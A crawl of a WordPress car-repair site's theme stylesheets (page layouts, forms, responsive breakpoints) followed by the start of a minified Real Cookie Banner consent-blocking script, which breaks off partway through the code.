/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}


--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9
body_size: 8647
content:
/* Large Layout: 1200px. */

@media only screen and (min-width: 1200px) {
    .container {padding: 0;} 
    .container-fluid {padding: 0;} 
    .slicknav_menu {display: none;} 
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
    .featured-area-v1 .single-featured-item {padding: 40px 35px; height: 380px;} 
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 395px; padding-bottom: 46px; padding-top: 49px; position: relative; top: -15px;}
    .why-choose-us-area .why-choose-us-content {padding-right: 50px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 0px;}
    .features-listing-area .text {padding-left: 30%;}
    .features-carosell .owl-controls {left: -38%;}
}


/* Medium screen  */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 745px; border: 1px solid #404040;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item {height: 420px; padding: 30px 30px;}
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 435px; padding: 40px 30px; position: relative; top: -15px;}
    .footer-contact-info ul li {padding: 33px 30px 27px 7px; border-right: none;}
    .single-footer-widget .about-text p {padding-right: 10px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .why-choose-us-area {padding-bottom: 28px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 120px; top: 30px;}
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 700px; border: 1px solid #404040;}
    .header .search-bar {float: right; padding-top: 18px; position: relative; top: -220px; right: 20px;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(6deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 430px; padding-bottom: 30px; overflow: hidden;}
    .single-footer-widget {border-right: none; height: 220px; padding-bottom: 55px; padding-top: 52px;}
    .footer-area .services-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .working-hour-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .subscirbe-newsletter-form-widget {padding-left: 15px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .copyright-area {margin-top: 60px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .why-choose-us-area {padding-bottom: 35px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {top: 35px;}
    .footer-contact-info-area.service-v2-page-bg {background: #F9F9F9 none repeat scroll 0 0;}
    .sidebar-wrapper {padding-top: 80px;}
}

@media (max-width: 600px) {
    .tp-caption {display: none !important;}
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .slicknav_menu {display: block;}
    .header-area {padding-bottom: 30px;}
    .header .header-content .bottom {display: none;}
    .header .logo {text-align: center; width: 100%; padding-bottom: 15px;}
    .header .header-content {border-left: medium none; border-right: medium none; float: none; width: 100%; text-align: center;}
    .header .header-content .top {padding-bottom: 0; padding-left: 0; padding-top: 0;}
    .header .header-content .top .welcome-text {float: none; width: 100%; text-align: center;}
    .header .header-content .top .header-social-links {float: none; margin-right: 0; width: 205px; overflow: hidden; margin: 0 auto; padding-top: 15px; padding-bottom: 20px;}
    .header .header-content .top .header-social-links a {float: left; margin: 0 3px;}
    .header .search-bar .search-form {width: 180px; margin: 0 auto;}
    .header .search-bar {float: none; padding-top: 10px; text-align: center;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item .icon-holder,
    .featured-area-v1 .single-featured-item .content {display: block;}
    .featured-area-v1 .single-featured-item .icon-holder {width: 82%; text-align: center; padding-bottom: 25px;}
    .featured-area-v1 .single-featured-item .content {padding-left: 0; text-align: center;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .accordion-box .accordion .acc-btn {line-height: 23px;}
    .welcome-area .welcome-content {padding: 0 30px; text-align: justify;}
    .welcome-content .button a.what-we-do {padding-left: 10px; width: 100%; margin-bottom: 15px; text-align:center;}
    .welcome-content .button a.quote {width: 100%; text-align:center;}
    .welcome-content .button a.quote i {padding-left: 10px;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(3deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 310px; padding-bottom: 30px; overflow: hidden;}
    .footer-contact-info ul li .text {padding-left: 15px; max-width:250px;}
    .footer-contact-info ul li .text h6 {margin: 2px 0 0;}
    .footer-contact-info ul li .icon-holder {height: 40px; width: 40px; padding: 4px 0;}
    .footer-area {padding-top: 100px;}
    .single-footer-widget {border-right: medium none; height: 200px; padding-bottom: 0; padding-top: 0;}
    .copyright-area {margin-top: 40px;}
    .copyright-area .copyright-text p {padding: 0 45px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .features-listing-area .text {padding-left: 0%; padding-top: 20px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 5px;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .latest-blog-area {padding-bottom: 65px;}
    .latest-blog-area .single-blog-post {padding-bottom: 35px;}
    .car-repair-service-area {padding-bottom: 65px;}
    .car-repair-service-area .single-item {margin-bottom: 35px;}
    .why-choose-us-area {padding-bottom: 0;}
    .why-choose-us-area .why-choose-us-right .img-holder img {width: auto; position: unset; margin-top: 50px;}
    .sidebar-wrapper {padding-top: 80px;}
	.comments-area .children{margin-left:0px !important; padding-left:0px !important;}
	.featured-box li{width:23%; margin-right:2%;}
	.featured-box li .icon-holder{width:100%;}
}

@media only screen and (max-width: 599px){
	.featured-box li:last-child{margin-left:0px !important;}
	.featured-box li .icon-holder{width:93px; height:93px;}
}

/* Wide Mobile Layout: 480px. */

@media only screen and (max-width: 480px) {
	.featured-box li{width:45%; margin:0 2.5%; text-align:center;}
	.featured-box li .icon-holder{width:100%;}
	.single-blog-post-page .sy-coment-item .sy-coment-item{
		margin-left:0px !important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd
body_size: 38743
content:
"use strict";var realCookieBanner_blocker;(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[518],{9906:(e,t,o)=>{o.r(t);var n=o(2543),r=o(3970),i=o(2891);const s="listenOptInJqueryFnForContentBlockerNow",l=`[${r.CT}]:not([${r.Ti}])`;function a(e,t){return function(){for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];if(this.length){const o=[];for(const r of this.get()){const s=Array.prototype.slice.call(r.querySelectorAll(l));r.matches?.(l)&&s.push(r),s.length?Promise.all(s.map((e=>new Promise((t=>e.addEventListener(i.t,t)))))).then((()=>t.apply(e(r),n))):o.push(r)}return t.apply(jQuery(o),n)}return t.apply(e(this),n)}}function c(e){const t=window.jQuery;if(!t?.fn)return;const o=t.fn;for(const n of e){const e=o[n],r=o[s]=o[s]||[];if(!(r.indexOf(n)>-1))if(r.push(n),e){const r=Object.getOwnPropertyDescriptors(e);delete r.length,delete r.name,delete r.prototype,o[n]=a(t,e),Object.defineProperties(o[n],r)}else{let e;Object.defineProperty(o,n,{get:()=>e,set:o=>{e=a(t,o)},enumerable:!0,configurable:!0})}}}function d(e){const t=window.jQuery;if(!t?.each||t.hijackQueryEach)return;t.hijackQueryEach=!0;const o=t.each;t.each=(n,s)=>o.apply(t,[n,function(t,o){if(!(o instanceof HTMLElement&&o.hasAttribute(r._W)&&(o.hasAttribute(r.GF)||o.matches(e.join(",")))))return s.apply(this,[t,o]);o.addEventListener(i.t,(()=>s.apply(this,[t,o])))}])}function u(e,t,o){const n=`rcbJQueryEventListenerMemorize_${o}`,{jQuery:r}=e.defaultView||e.parentWindow;if(!r)return;const{event:i,Event:s}=r;i&&s&&!i[n]&&Object.assign(i,{[n]:new Promise((e=>r(t).on(o,(function(){for(var t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return e(o)}))))})}var p=o(3729),b=o(3408),m=o(2660);const f="rcb-overwritten";function g(e,t){let{delay:o,optIn:n,optInAll:s}=t;const{onInit:l,[f]:a}=e;a||(e[f]=!0,e.onInit=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const c=this.$element,d=c.get(0);if(!c.attr(r._W))return l.apply(this,t);c.attr(f,"1"),d.addEventListener(m.T,(e=>{let{detail:t}=e;n?.(c,t,this)})),d.addEventListener(i.t,(e=>{let{detail:n}=e;s?.(c,n,this),setTimeout((()=>l.apply(this,t)),o||0)}))})}var v=o(3388),h=o(8960),y=o(9013),A=o(6726),w=o(8306),k=o(1234),C=o(6270);class x{static inner(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,textAlign:i,fontColor:s,fontInheritFamily:l,fontFamily:a},customCss:{antiAdBlocker:c},blocker:{visualType:d}}=e;const u="wrapped"===d;return{className:"wp-exclude-emoji "+("y"===c?"":"rcb-inner"),style:{textAlign:i,fontFamily:l?void 0:a,color:s,borderRadius:"dialog"===t?+o:void 0,border:"banner"===t&&n>0?`${n}px solid ${r}`:void 0,position:"relative",padding:u?"30px 50px":void 0,overflow:u?"hidden":void 0}}}static innerBackground(e){let{customCss:{antiAdBlocker:t},blocker:{visualType:o,visualThumbnail:n,visualBlur:r}}=e;const i="wrapped"===o,s={position:"absolute",top:0,left:0,right:0,bottom:0,display:i?"block":"none",filter:r>0?`blur(${r}px)`:void 0};return i&&(s.background=`url('${n.url}') no-repeat center center`,s.backgroundSize="cover"),{className:"y"===t?"":"rcb-inner-bg",style:s}}static content(e){let{blocker:{visualType:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-content",style:{boxShadow:"wrapped"===t?"rgb(0 0 0 / 35%) 0px 0px 0px 7px, #0000004d 0px 0px 100px 30px":void 0,position:"relative"}}}}class E{static headerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,...i},headerDesign:{inheritBg:s,bg:l,padding:a},customCss:{antiAdBlocker:c}}=e;const d={padding:a.map((e=>`${e}px`)).join(" "),background:s?i.bg:l,borderRadius:"dialog"===t?`${o}px ${o}px 0 0`:void 0};return"dialog"===t&&n>0&&(d.borderTop=`${n}px solid ${r}`,d.borderLeft=d.borderTop,d.borderRight=d.borderTop),{className:"y"===c?void 0:"rcb-header-container",style:d}}static header(e){let{design:{textAlign:t},headerDesign:{inheritTextAlign:o,...n},customCss:{antiAdBlocker:r}}=e;const i=o?t:n.textAlign;return{className:"y"===r?void 0:"rcb-header",style:{margin:"auto",display:"flex",justifyContent:"center"===i?"center":"right"===i?"flex-end":void 0,alignItems:"center",position:"relative"}}}static headerSeparator(e){let{layout:{type:t},design:o,headerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-header-separator",style:s}}}var $=o(3925),_=o(4746).h;const S=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{blocker:{name:n},texts:{blockerHeadline:r}}=o;return _("div",E.headerContainer(o),_("div",E.header(o),_("div",(0,$.a)(o,!!t),r.replace(/{{name}}/gi,n)),t))};var B=o(1149),L=o(6729);class T{static bodyContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{bg:n,borderWidth:r,borderColor:i},bodyDesign:{padding:s},customCss:{antiAdBlocker:l},designVersion:a=L.R}=e;const c=1===a,d={background:n,padding:s.map((e=>`${e}px`)).join(" "),borderRadius:c||"dialog"!==t?void 0:`0 0 ${o}px ${o}px`,lineHeight:1.4,overflow:"auto"};return"dialog"===t&&r>0&&(d.borderLeft=`${r}px solid ${i}`,d.borderRight=d.borderLeft,c||(d.borderBottom=d.borderLeft)),{className:"y"===l?void 0:"rcb-body-container",style:d}}static body(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-body",style:{margin:"auto"}}}static 